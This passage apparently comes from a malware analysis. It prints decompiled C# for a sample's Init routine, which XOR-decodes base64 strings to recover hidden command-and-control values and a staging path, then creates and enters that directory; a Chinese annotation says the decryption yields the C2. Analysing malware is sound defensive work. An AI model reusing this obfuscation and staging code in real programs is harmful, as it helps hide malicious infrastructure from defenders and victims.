 private static void Init()
{
string text = "9d7kz-x2aC7jksdfA9";
string arg_17_0 = "URBDGwkXVxOEMOQLABJKBS5UFgVFCBICFOIELRkaAwNbDywE";
string base64EncodedData = "URBDGwkXVxOEMOQLABJKBS5UFgVFCBICFOIELRkaAwNbDywE";
string base64EncodedData2 = "HAh4CBthGUIxB1Y+ClY4MChLTRFWBylZFOAEHw==";
string text2 = Program.Base64Decode(arg_17_0);
string text3 = Program.Base64Decode(base64EncodedData);
string text4 = Program.Base64Decode(base64EncodedData2);
string str = "";
string str2 = "";
string str3 = "";
for (int i = 0; i < text2.Length; i++)
{
int num = (int)(text2[i] ^ text[i % text.Length]);
str += ((char)num).ToString();
}
for (int j = 0; j < text3.Length; j++)
{
int num2 = (int)(text3[j] ^ text[j % text.Length]);
str2 += ((char)num2).ToString();
}
for (int k = 0; k < text4.Length; k++)
{
int num3 = (int)(text4[k] ^ text[k % text.Length]);
str3 += ((char)num3).ToString();
}
Program.s_1 = str;
Program.s_2 = str2;
Program.pp = str3;
Program.pm = Process.GetCurrentProcess().MainModule.FileName;
string path = "";
try
{
path = Environment.ExpandEnvironmentVariables(Program.pp);
Program.pf = path;
}
catch (Exception)
{
path = "C:\\Users\\";
}
try
{
Directory.CreateDirectory(path);
}
catch (Exception)
{
}
try
{
Directory.SetCurrentDirectory(Program.pf);
}
catch (DirectoryNotFoundException)
{
解密得到C2